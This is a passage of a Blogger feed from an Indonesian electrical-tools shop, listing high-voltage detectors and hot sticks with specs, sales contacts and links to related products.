MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Voltage Detector  0-10KV Panjang Stick 1mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hot-stick-hotstick-sew-hs175-7.html\"\u003EJual Hot Stick Hotstick SEW HS175-7 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-sew-hs-175-9-panjang-1209m.html\"\u003EJual Stick SEW HS-175-9 Panjang 12.09m\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7933032949339788318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7933032949339788318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7933032949339788318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html","title":"Jual Voltage Detector  0-10KV Panjang Stick 1mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWBhMsvskDIpDOSD9PgSmlnbjNJ3sfP_-XJHeMmR8aXzLRM83F7u-oR1RHknhUAnOFHh6sE58b1WetsTEXJcxUkGh3oi5jTRepdHfQWWeALGHLhYajDDsJ-RxxSEjao8m-fbgte0a7vwa_HofKJvxGRvPxuYoe0_ZQcLTHsg4olk6CPCxxX3JihNNoNmAv\/s72-c\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2654091822194115088"},"published":{"$t":"2025-01-23T19:24:00.000-08:00"},"updated":{"$t":"2025-01-23T19:24:54.894-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Non-contact Voltage Detector NGK 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Non-contact Voltage Detector NGK 150kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuheSMf1mbAq9-iAvYoWaC0X4o_xoEMZSUSdw6zZEEQC-nMJSKxhNg00S2suO3cRTUhoEJ1-3nSolxyZmKr8WDSkq7KCRIM-7WhEUxPTGufYTTm9tO3kzveVQoCZ-nnMeGDMDrY_9CMpHBG0aBER8G-DKF-wvlfkpSd3FLvxtvzznDpBKmfzUADOCPH6hO\/s300\/jual-non-contact-voltage-detector-ngk-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Non-contact Voltage Detector NGK 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuheSMf1mbAq9-iAvYoWaC0X4o_xoEMZSUSdw6zZEEQC-nMJSKxhNg00S2suO3cRTUhoEJ1-3nSolxyZmKr8WDSkq7KCRIM-7WhEUxPTGufYTTm9tO3kzveVQoCZ-nnMeGDMDrY_9CMpHBG0aBER8G-DKF-wvlfkpSd3FLvxtvzznDpBKmfzUADOCPH6hO\/s16000\/jual-non-contact-voltage-detector-ngk-150kv.png\" title=\"Jual Non-contact Voltage Detector NGK 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eproduk sebagai berikut :\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Non-contact Voltage Detector NGK 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-meteran-tape-measure-proyek-tajima-10mtr.html\"\u003EJual Meteran Tape Measure Proyek Tajima 10mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html\"\u003EJual Grounding Digtal Eart Tester Kyoritsu 4105a \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2654091822194115088\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-no -contact-voltage-detector-ngk-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2654091822194115088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2654091822194115088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-no -contact-voltage-detector-ngk-150kv.html","title":"Jual Non-contact Voltage Detector NGK 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuheSMf1mbAq9-iAvYoWaC0X4o_xoEMZSUSdw6zZEEQC-nMJSKxhNg00S2suO3cRTUhoEJ1-3nSolxyZmKr8WDSkq7KCRIM-7WhEUxPTGufYTTm9tO3kzveVQoCZ-nnMeGDMDrY_9CMpHBG0aBER8G-DKF-wvlfkpSd3FLvxtvzznDpBKmfzUADOCPH6hO\/s72-c\/jual-non-contact-voltage-detector-ngk-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2679445821041133313"},"published":{"$t":"2024-10-14T23:53:00.002-07:00"},"updated":{"$t":"2024-10-14T23:53:21.928-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Voltage Forza Light Weight Tester Listrik 150Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Voltage Forza Light Weight Tester Listrik 150Kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjthgTV_drdwdPpvyg4sgnvd87aLjrV0HWBsjXnDQz1mJuVDdhC1yP2ktCX3Jkuo2KAzlupIAlp8bwh6cxlQq-b0z4oxFpqgLzpoCdkQQndKWiEkRFYzsHxWnVPViySH8qfe0fuEeyXA9YjyHOuDM_2ahPR4z3iyMSllMn5LnMQYamHvCHFyfDQMAu8PTYG\/s300\/0813%203989%203673%20-%202024-10-15T134643.589.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Voltage Forza Light Weight Tester Listrik 150Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjthgTV_drdwdPpvyg4sgnvd87aLjrV0HWBsjXnDQz1mJuVDdhC1yP2ktCX3Jkuo2KAzlupIAlp8bwh6cxlQq-b0z4oxFpqgLzpoCdkQQndKWiEkRFYzsHxWnVPViySH8qfe0fuEeyXA9YjyHOuDM_2ahPR4z3iyMSllMn5LnMQYamHvCHFyfDQMAu8PTYG\/s16000\/0813%203989%203673%20-%202024-10-15T134643.589.png\" title=\"Voltage Forza Light Weight Tester Listrik 150Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFeatures :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Light weight\u003Cbr \/\u003E\n2. Easy to use\u003Cbr \/\u003E\n3. Fiberglass material\u003Cbr \/\u003E\n4. Loud audible sounds\u003Cbr \/\u003E\n5. Clearly visible and bright LED\u003Cbr \/\u003E\n6. Packing with bag and carton\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Voltage Forza Light Weight Tester Listrik 150Kv\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-forza-10kv-panjang-1mtr.html\"\u003EVoltage Detector Forza 10kv Panjang 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-150kv-plus-buzzer-stick-1-5mtr.html\"\u003EVoltage Detector 150kv Plus Buzzer Stick 1,5mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detetctor-forza-20kv-panjang-1-5mtr.html\"\u003EHigh Voltage Detector FORZA 20 KV Panjang 1,5mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2679445821041133313\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-forza-light-weight-tester-listrik-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2679445821041133313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2679445821041133313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-forza-light-weight-tester-listrik-150kv.html","title":"Voltage Forza Light Weight Tester Listrik 150Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjthgTV_drdwdPpvyg4sgnvd87aLjrV0HWBsjXnDQz1mJuVDdhC1yP2ktCX3Jkuo2KAzlupIAlp8bwh6cxlQq-b0z4oxFpqgLzpoCdkQQndKWiEkRFYzsHxWnVPViySH8qfe0fuEeyXA9YjyHOuDM_2ahPR4z3iyMSllMn5LnMQYamHvCHFyfDQMAu8PTYG\/s72-c\/0813%203989%203673%20-%202024-10-15T134643.589.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4777433385209451707"},"published":{"$t":"2024-10-14T23:38:00.005-07:00"},"updated":{"$t":"2024-10-14T23:38:48.705-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage Detector FORZA 20 KV Panjang 1,5mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama High Voltage Detector FORZA 20 KV Panjang 1,5mtr , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7MyLeQQoOK1lGoRrl4LfwD5Hvu_Dbz5JtdqCRT9reNI-gRKLKbv6OF1UH37EL87uFdBXf0mw8QW5ynPnCdv8kbtckSKLoT-uhxfGut0nTsLPe9m5WQqrhiOqlTkquBHevWgILye_rDAdBfzUN1dSQgWgQtz3xZ9jp3SJxEp_G1IoL54qcBIp1WMhTyK7v\/s300\/0813%203989%203673%20-%202024-10-15T133045.420.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Detector FORZA 20 KV Panjang 1,5mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7MyLeQQoOK1lGoRrl4LfwD5Hvu_Dbz5JtdqCRT9reNI-gRKLKbv6OF1UH37EL87uFdBXf0mw8QW5ynPnCdv8kbtckSKLoT-uhxfGut0nTsLPe9m5WQqrhiOqlTkquBHevWgILye_rDAdBfzUN1dSQgWgQtz3xZ9jp3SJxEp_G1IoL54qcBIp1WMhTyK7v\/s16000\/0813%203989%203673%20-%202024-10-15T133045.420.png\" title=\"High Voltage Detector FORZA 20 KV Panjang 1,5mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStick Hight Voltage Forza\u003Cbr \/\u003E\nTegangan 20kv\u003Cbr \/\u003E\nProduk Forza\u003Cbr \/\u003E\nStick 1,5m\u003Cbr \/\u003E\nBerat Peking 2kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain High Voltage Detector FORZA 20 KV Panjang 1,5mtr\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-forza-10kv-panjang-1mtr.html\"\u003EVoltage Detector Forza 10kv Panjang 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-150kv-plus-buzzer-stick-1-5mtr.html\"\u003EVoltage Detector 150kv Plus Buzzer Stick 1,5mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detector-ngk-150kv-1-5mtr.html\"\u003EHigh Voltage Detector NGK 150Kv 1,5mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4777433385209451707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detetctor-forza-20kv-panjang-1-5mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4777433385209451707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4777433385209451707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detetctor-forza-20kv-panjang-1-5mtr.html","title":"High Voltage Detector FORZA 20 KV Panjang 1,5mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7MyLeQQoOK1lGoRrl4LfwD5Hvu_Dbz5JtdqCRT9reNI-gRKLKbv6OF1UH37EL87uFdBXf0mw8QW5ynPnCdv8kbtckSKLoT-uhxfGut0nTsLPe9m5WQqrhiOqlTkquBHevWgILye_rDAdBfzUN1dSQgWgQtz3xZ9jp3SJxEp_G1IoL54qcBIp1WMhTyK7v\/s72-c\/0813%203989%203673%20-%202024-10-15T133045.420.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8910746314931835345"},"published":{"$t":"2024-10-14T23:34:00.001-07:00"},"updated":{"$t":"2024-10-14T23:34:03.596-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Voltage Detector Forza 10kv Panjang 1mtr "},"content":{"type":"html","$t":"Hubungi Karyanusatama Voltage Detector Forza 10kv Panjang 1mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqLAsPBZPv3seG-9kPulLktyfhxdmUKwhmzORSmZXDbQohYzQJHwCBo93qWf1H0B-NAJkZ6i-NbvG9m1-uoR94K11ezSeFpoRGGV6lb7awsyFKTmZ0Nat-q4fi30lNEjhTi9mKphuVs7ulPUCUqDoY4-eJ_UD7573n0Arw3J8e14osqf9GsTmnyAAnGtOq\/s300\/0813%203989%203673%20-%202024-10-15T133045.420.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Voltage Detector Forza 10kv Panjang 1mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqLAsPBZPv3seG-9kPulLktyfhxdmUKwhmzORSmZXDbQohYzQJHwCBo93qWf1H0B-NAJkZ6i-NbvG9m1-uoR94K11ezSeFpoRGGV6lb7awsyFKTmZ0Nat-q4fi30lNEjhTi9mKphuVs7ulPUCUqDoY4-eJ_UD7573n0Arw3J8e14osqf9GsTmnyAAnGtOq\/s16000\/0813%203989%203673%20-%202024-10-15T133045.420.png\" title=\"Voltage Detector Forza 10kv Panjang 1mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerikut spesifikasi nya aladalah sbb :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Stick High Voltage Detector 10 kV Forza:\u003Cbr \/\u003E\nBrand : Forza\u003Cbr \/\u003E\nRange : 10 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Voltage Detector Forza 10kv Panjang 1mtr \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-listrik-merk-ngk-0-10kv.html\"\u003EHigh Voltage Listrik Merk NGK 0-10KV\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-150kv-plus-buzzer-stick-1-5mtr.html\"\u003EVoltage Detector 150kv Plus Buzzer Stick 1,5mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/high-voltage-detector-ngk-150kv-1-5mtr.html\"\u003EHigh Voltage Detector NGK 150Kv 1,5mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8910746314931835345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-forza-10kv-panjang-1mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8910746314931835345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8910746314931835345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-detector-forza-10kv-panjang-1mtr.html","title":"Voltage Detector Forza 10kv Panjang 1mtr "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqLAsPBZPv3seG-9kPulLktyfhxdmUKwhmzORSmZXDbQohYzQJHwCBo93qWf1H0B-NAJkZ6i-NbvG9m1-uoR94K11ezSeFpoRGGV6lb7awsyFKTmZ0Nat-q4fi30lNEjhTi9mKphuVs7ulPUCUqDoY4-eJ_UD7573n0Arw3J8e14osqf9GsTmnyAAnGtOq\/s72-c\/0813%203989%203673%20-%202024-10-15T133045.420.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-946269772559458174"},"published":{"$t":"2024-10-14T23:26:00.006-07:00"},"updated":{"$t":"2024-10-14T23:26:57.307-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage Detector NGK 150Kv 1,5mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama High Voltage Detector NGK 150Kv 1,5mtr , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirNIhEvXXqakeIOFfTGDv0GghX9uvPb_CrJteCSP2RNkNDhb2gGt1m5vkrji1CxMF9dajCG-hs-BESFXvfeSL-Z3Xwv8xPJf-MxirtY61-YEnlzejdEiK3SdaPMc1TzU6iL7KkeUh7Bmy354WZlGH8snH5rmSzFWTJwxXbB1G36VaP4AiDy1GCrQfacyuP\/s300\/0813%203989%203673%20-%202024-10-15T115535.961.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Detector NGK 150Kv 1,5mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirNIhEvXXqakeIOFfTGDv0GghX9uvPb_CrJteCSP2RNkNDhb2gGt1m5vkrji1CxMF9dajCG-hs-BESFXvfeSL-Z3Xwv8xPJf-MxirtY61-YEnlzejdEiK3SdaPMc1TzU6iL7KkeUh7Bmy354WZlGH8snH5rmSzFWTJwxXbB1G36VaP4AiDy1GCrQfacyuP\/s16000\/0813%203989%203673%20-%202024-10-15T115535.961.png\" title=\"High Voltage Detector NGK 150Kv 1,5mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nvoltage detector 20kv digunakan untuk tegangan 6- 